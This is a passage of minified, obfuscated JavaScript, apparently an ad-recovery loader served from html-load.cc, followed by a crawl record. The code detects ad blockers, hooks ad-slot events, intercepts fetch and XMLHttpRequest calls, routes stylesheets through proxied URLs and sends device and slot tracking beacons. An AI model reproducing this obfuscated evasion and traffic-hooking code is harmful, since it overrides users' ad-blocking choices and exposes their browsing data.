0===b||null===(b=b[t(470)]())||void 0===b||null===(b=b[t(1093)]())||void 0===b?void 0:b[t(3584)]((e=>{const n=t;var r;return[e,null===(r=window[n(1990)])||void 0===r||null===(r=r[n(470)]())||void 0===r?void 0:r[n(3734)](e)]})))}}})));try{var x,A;null===(x=(A=window)[t(3089)])||void 0===x||x[t(802)](A,v)}catch(t){}return v};const p=Math[c(721)](performance[c(4021)]());if(X(.01),await(async t=>{const e=c,n=qe(t),o=r.A[e(2252)](e(2180));return o?Boolean(o):await n})(a)&&!pe(location[c(1352)])&&!n.A[c(857)]&&c(1754)!==r.A[c(2252)](c(2247),!1))return V(a,new Map([[c(1054),c(1105)]])),void s.A[c(857)](c(1803));const b=(0,Be.i)();if(!b)return void s.A[c(857)](c(326));X(b[c(3566)]),s.A[c(857)](c(4023),b);const y=(window[c(1333)][c(3970)]+window[c(1333)][c(944)])[c(682)](c(3505))||c(1754)===r.A[c(2252)](c(3505),!1);if(!b)return s.A[c(857)](c(2495));if(null!==(d=null==b?void 0:b[c(3664)])&&void 0!==d&&!d&&window[c(3437)]!==window[c(663)])return s.A[c(857)](c(2612));if(b[c(1537)]&&!n.A[c(857)]&&c(1754)!==r.A[c(2252)](c(2247),!1)&&!y){const[k,_]=await Promise[c(1595)]([(0,g.H4)(b[c(3061)]),(0,g.jy)(b[c(3882)])]);return R(a,k,k&&_,!1),s.A[c(857)](c(821))}if(!b[c(3942)]&&!n.A[c(857)]&&c(1754)!==r.A[c(2252)](c(2247),!1)&&!y)return s.A[c(857)](c(1793));r.A[c(2451)](!!b[c(2156)]),(0,ge.Nq)();const[v,x]=null!=b&&b[c(3815)]||y?[!0,!0]:await Promise[c(1595)]([(0,g.H4)(b[c(3061)]),(0,g.jy)(b[c(3882)])]);if(window[c(3804)][c(2339)]=v,(0,ge.B3)(),s.A[c(857)](c(2711),v),s.A[c(857)](c(3279),x),b[c(2007)]){const z=await async function(t){const e=c;try{const n=r.A[e(2252)](e(3334));if(n)try{const o=JSON[e(989)](n);if(o[e(373)]&&o[e(373)]+864e5>Date[e(4021)]())return Pe(t)[e(2396)]((t=>{const n=e;t&&r.A[n(3873)](n(3334),JSON[n(936)]({...t,cachedAt:Date[n(4021)]()}))})),o}catch(t){}const o=await Pe(t);return o&&r.A[e(3873)](e(3334),JSON[e(936)]({...o,cachedAt:Date[e(4021)]()})),o}catch(t){return s.A[e(3592)](e(3983),t),{ivt:!1,reason:e(3592)}}}(a);if(z[c(3334)])return V(a,new Map([[c(1054),z[c(3777)]],[c(1482),v[c(3078)]()]])),void s.A[c(857)](c(3979))}R(a,v,v&&x,null!==(h=b[c(481)])&&void 0!==h&&h);try{var f;const E=null===(f=b[c(871)])||void 0===f?void 0:f[c(2779)]((t=>t[c(1025)]));var m;E&&((e,r,o,i,s,a,l)=>{const u=c,d=i?o:o/2;var h,f;h=r,f=d,!(["US","CA","DE","FR","AU"][u(682)](h)||Math[u(1812)]()>f)&&(i&&!s&&a||((e,r,o,i)=>{const s=t,a={};window[s(1990)]=window[s(1990)]||{},window[s(1990)][s(2549)]=window[s(1990)][s(2549)]||[],window[s(1990)][s(2549)][s(2238)]((()=>{const t=s,c=Math[t(721)](performance[t(4021)]());let l=!1;window[t(1990)][t(470)]()[t(3265)](t(2964),(e=>{const n=t;if(l)return;const r=e[n(3092)][n(1154)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(721)](performance[n(4021)]())})})),window[t(1990)][t(470)]()[t(3265)](t(3550),(s=>{const u=t;if(l)return;const d=s[u(3092)][u(1154)]()||"";if(!d||!a[d])return;if(s[u(1984)])return;l=!0;const h=Math[u(721)](performance[u(4021)]());!function(t,e,r,o,i,s,a,c){const l=u;let d=arguments[l(2141)]>8&&void 0!==arguments[8]?arguments[8]:new Map;D(t,l(3498),new Map([[l(1598),n.A[l(477)]],[l(1482),r[l(3078)]()],[l(3862),o],[l(3961),i[l(3078)]()],[l(1023),s[l(3078)]()],[l(3118),a[l(3078)]()],[l(1558),c[l(3078)]()],...d]),e)}(e,i,o,d,r,c,a[d][u(2964)],h)}))}))})(e,l,i,d))})(a,b[c(1636)],b[c(3566)],v,x,null!==(m=E[c(2832)])&&void 0!==m&&m,p)}catch(S){}function A(){const t=c;try{const e=window[t(1990)];return!!e&&t(1229)===e[t(1734)][t(3078)]()}catch(t){return!1}}if(w.A[c(1583)]()&&setTimeout((()=>{A()&&((t,e)=>{const r=a2l;F(t,r(1736),new Map([[r(1598),n.A[r(477)]],[r(1482),e[r(3078)]()]]))})(a,v)}),1051),!(0,dt.Gb)(b[c(746)])&&!pe(location[c(1352)]))return void s.A[c(857)](c(1380));if(b[c(1949)]&&(0,dt.oi)(b[c(1949)]))return(t=>{const e=c;F(t,e(1515),new Map([[e(1598),n.A[e(477)]]]))})(a),void s.A[c(857)](c(3794));try{await(async(t,a,l,u)=>{const d=c;let h=!1;try{var f,m;if(!(0,e.Gy)(t))return s.A[d(857)](d(1790)),void(h=!0);if((0,N.C8)(t,n.A[d(1753)]),function(t){const e=d;window[e(3804)]={...window[e(3804)],loaded:!0,isAdBlockerDetected:t}}(l),!l)return s.A[d(857)](d(3e3)),C&&[][d(2555)]((t=>location[d(2925)][d(476)](t)))&&function(t){const e=d,r=new Set;window[e(3023)]((()=>{const o=e;window[o(1990)]&&window[o(1990)][o(2549)]&&window[o(1990)][o(2549)][o(2238)]((()=>{const e=o;window[e(1990)][e(470)]()[e(1511)]()[e(3584)]((t=>function(t){const n=e;var r,o;const i=null===(r=t[n(3377)]())||void 0===r?void 0:r[n(2432)](),s=t[n(1154)](),a=t[n(2322)](),c=null===(o=t[n(1609)]())||void 0===o?void 0:o[n(3584)]((t=>[t[n(1890)],t[n(699)]])),l=document[n(1550)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const e=n;let r="#"+t.id,o=t[e(1958)];for(;o;){var i;const t=o[e(2379)][e(3500)](),n=o[e(303)]("id"),s=null===(i=o[e(303)](e(2512)))||void 0===i?void 0:i[e(1263)](" ");r=n?t+"#"+n+e(1635)+r:s?t+"."+s[e(2994)](".")+e(1635)+r:t+e(1635)+r,o=o[e(1958)]}return r[e(2141)]>100?r[e(3006)](r[e(2141)]-100):r}(l)}:null}(t)))[e(2178)]((t=>t&&!r[e(566)](t.id)))[e(2200)]((o=>{const i=e;r[i(3539)](o.id),function(t,e){const r=i;F(t,r(2740),new Map([["id",e.id],[r(3862),e[r(1648)]],[r(2399),e[r(2542)]],[r(1427),e[r(1427)][r(3584)]((t=>t[r(2994)]("x")))[r(2994)]("|")],[r(893),e[r(893)]],[r(1598),n.A[r(477)]]]))}(t,o)}))}))}),1e3)}(t),void(h=!0);const p=(0,ie.z9)(a[d(871)]);if(!p)return s.A[d(857)](d(1501)),void(h=!0);t[d(3354)]=p[d(3354)];const g=p[d(871)];if(s.A[d(857)](d(1058)[d(3371)](p[d(3354)],", ")[d(3371)](JSON[d(936)](g))),g[d(1816)]&&!new URL(window[d(1333)][d(1352)])[d(3156)][d(566)](d(3780))&&d(1754)!==r.A[d(2252)](d(3780),!1))return s.A[d(857)](d(4027)),void(h=!0);if(g[d(2832)]&&!u)return s.A[d(857)](d(1048)),void(h=!0);null!==(f=g[d(2111)])&&void 0!==f&&f[d(3981)]&&await async function(t,r){const o=d,i=t[o(2624)]((t=>Array[o(2529)](document[o(1113)](o(1525)[o(3371)](t,'"]')))))[o(2178)]((t=>t instanceof HTMLLinkElement))[o(3584)]((t=>{const i=o,s=t[i(303)](i(1352));return s?new Promise((o=>{const a=i,c=document[a(3244)](a(3822));c[a(1502)]=!0,Array[a(2529)](t[a(2509)])[a(2200)]((t=>{const e=a;c[e(1721)](t[e(2168)],t[e(3605)])})),c[a(1352)]=(0,e.Wq)({protectUrlContext:r,url:s,kind:e.MN[a(1404)],endpoint:n.A[a(1753)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(3240)]=null,c[e(1619)]=null,o(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(3240)]=()=>{t[a(1502)]=!0,u(!0)},c[a(1619)]=()=>{u(!1)},t[a(739)](a(3473),c)})):Promise[i(3350)](!1)})),a=await Promise[o(1595)](i);s.A[o(857)](o(349)[o(3371)](JSON[o(936)](a)))}(g[d(2111)][d(3981)],t),w.A[d(1583)]()&&w.A[d(2453)]()&&(0,Ze.Y)(t);const b=window,y=(0,o.VS)(g[d(2111)]);if(he(t,b,y,{shouldHookDomContentLoadedLateListeners:!!g[d(587)]}),function(t,e){const n=d;var r;if(s.A[n(857)](n(1912)),null!==(r=window[n(2750)])&&void 0!==r&&r[n(3441)])return;const a=window[n(2750)]||[];window[n(2750)]={push:t=>fe(t),__replaced:!0};for(const t of[...a][n(3365)]())fe(t);const c=r=>{const a=n;if(a(1004)===r[a(1054)]){const n=r[a(2341)][0]instanceof Request?r[a(2341)][0][a(1703)]:r[a(2341)][0];s.A[a(857)](a(741),r[a(2341)][0],a(518),(0,o.pI)(e,n),a(2266),t[a(1004)],t[a(1004)][a(1578)]),(0,o.pI)(e,n)?t[a(1004)](...r[a(2341)])[a(2396)](r[a(3350)],r[a(3049)]):r[a(3049)](...r[a(1088)])}else if(a(2068)===r[a(1054)]){const n=i.A[a(2252)](t)[a(902)][a(2252)][a(802)](r[a(2725)]);s.A[a(857)](a(888),n),(0,o.pI)(e,n)||r[a(3049)]()}else if(a(2795)===r[a(1054)]){var c;if(!r[a(661)][a(427)]||(null===(c=r[a(661)][a(427)])||void 0===c?void 0:c[a(2141)])<2)return void r[a(971)]();const t=r[a(661)][a(427)][1];if((0,o.pI)(e,t)||r[a(971)](),r[a(661)][a(365)])return;r[a(661)][a(365)]=!0;const n=new XMLHttpRequest;n[a(653)]=t=>{const e=a;var o,i;n[e(4012)]===XMLHttpRequest[e(3848)]&&r[e(661)][e(3658)]&&(r[e(661)][e(3658)]=!1,r[e(661)][e(457)]={readyState:n[e(4012)],response:n[e(3172)],responseText:n[e(2496)],responseType:n[e(2880)],responseURL:n[e(1548)],responseXML:n[e(1033)],status:n[e(3262)],statusText:n[e(1579)],upload:n[e(1654)]},Object[e(1727)](t,e(2111),{writable:!1,value:r[e(661)]}),null===(o=r[e(661)])||void 0===o||null===(o=o[e(653)])||void 0===o||null===(i=o[e(802)])||void 0===i||i[e(802)](o,r[e(661)],t))},n[a(3240)]=t=>{const e=a;var o,i;r[e(661)][e(3788)]&&r[e(661)][e(2941)]&&(r[e(661)][e(2941)]=!1,r[e(661)][e(457)]={readyState:n[e(4012)],response:n[e(3172)],responseText:n[e(2496)],responseType:n[e(2880)],responseURL:n[e(1548)],responseXML:n[e(1033)],status:n[e(3262)],statusText:n[e(1579)],upload:n[e(1654)]},Object[e(1727)](t,e(2111),{writable:!1,value:r[e(661)]}),null===(o=r[e(661)][e(3788)])||void 0===o||null===(i=o[e(802)])||void 0===i||i[e(802)](o,r[e(661)],t))},n[a(1619)]=t=>{const e=a;var n,o;r[e(661)][e(1619)]&&r[e(661)][e(2941)]&&(r[e(661)][e(2941)]=!1,Object[e(1727)](t,e(2111),{writable:!1,value:r[e(661)]}),null===(n=r[e(661)][e(1619)])||void 0===n||null===(o=n[e(802)])||void 0===o||o[e(802)](n,r[e(661)],t))},n[a(2551)][a(802)](n,...r[a(661)][a(427)]),n[a(835)][a(802)](n)}},l=window[n(3609)]||[];window[n(3609)]={push:t=>setTimeout((()=>c(t)),0)};for(const t of l)fe((()=>c(t)))}(b,y),a[d(869)]&&(0,Be.I)(a[d(869)],l,u,t),async function(t,r,o){const i=d,s=r[i(3370)];s&&s[i(3757)]&&(window[i(1990)]=window[i(1990)]||{},window[i(1990)][i(2549)]=window[i(1990)][i(2549)]||[],window[i(1990)][i(2549)][i(2238)]((()=>{const r=i;window[r(1990)][r(470)]()[r(3265)](r(3550),(i=>{const a=r;if(i[a(1984)])return;const c=function(t,e,n,r,o,i){const s=a;var c,l;const u=t[s(1406)][s(1899)],d=u[s(682)](s(1624))?null===(c=u[s(1263)](s(1624))[1])||void 0===c?void 0:c[s(1263)](":")[0]:M();return function(t,e,n,r,o,i,a,c,l,u,d,h,f,m,p,g,w,b,y,v,x,A,k,_,z){const E=s;return{dt:E(570),pd:E(3242),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:a,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:w,pc:b,cr:y,cb:v,si:"",dm:A,pi:k,bt:"",gt:z}}(e[s(1642)],0,n,r,0,d,M(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[s(3340)](navigator[s(2442)])?"1":"2",0,0,0,0,0,0,0,o[s(1068)],o[s(2481)],o[s(3092)][s(3377)]()[s(2017)](),o[s(3050)],ht.A[s(880)](15,30),0,o[s(995)]&&s(2253)==typeof o[s(995)][0]&&s(2253)==typeof o[s(995)][1]?""[s(3371)](o[s(995)][0],"x")[s(3371)](o[s(995)][1]):"",o[s(3050)],0,i||(null===(l=t[s(1990)][s(470)]()[s(3734)](s(1636)))||void 0===l?void 0:l[0])||"")}(window,t,s[a(1381)],s[a(2971)],i,o),l=((t,r)=>{const o=a,i=new URL(o(2137));Object[o(3931)](r)[o(2200)]((t=>{const e=o;let[n,r]=t;r&&i[e(3156)][e(3873)](n,r)}));const s=t[o(1406)][o(3244)](o(3490));return s[o(1549)]=(0,e.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[o(1352)],endpoint:n.A[o(1753)]}),s[o(1721)](o(3826),o(1754)),s})(window,c);document[a(2864)][a(1587)](l)}))})))}(t,g,a[d(1636)]),!1===(null===(m=g[d(771)])||void 0===m?void 0:m[d(1025)])){const _=g[d(771)][d(1669)]||[d(3280)];(0,Je.je)(_)}g[d(3560)]||(0,Je.lD)(g[d(3071)]||[]),(0,Je.N2)(g[d(3071)]||[]),function(t,e,n){const r=d,o=[],i=Array[r(2529)](t[r(1406)][r(1113)](r(3497)));for(const t of i)try{const i=t[r(894)];if(!i)continue;if(!Bt(i))continue;ae(i,e,n,o)}catch(t){}}(b,t,y);const v=ce(b,t,y),x=1e3;let A=0;function k(t){const e=d;if(document[e(1882)])return A=t,requestAnimationFrame(k);t-A>=x&&(window[e(1009)]?window[e(1009)](v,{timeout:120}):setTimeout(v,0),A=t),requestAnimationFrame(k)}requestAnimationFrame(k)}finally{me(),h&&se()}})(a,b,v,x)}catch(T){s.A[c(3592)](T,c(2888),T[c(2334)])}}catch(U){throw U}finally{me(),(0,g.H4)()}})(Qe)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -253
content:
850928ed-37c4-44d3-9a21-ce784aa5b9df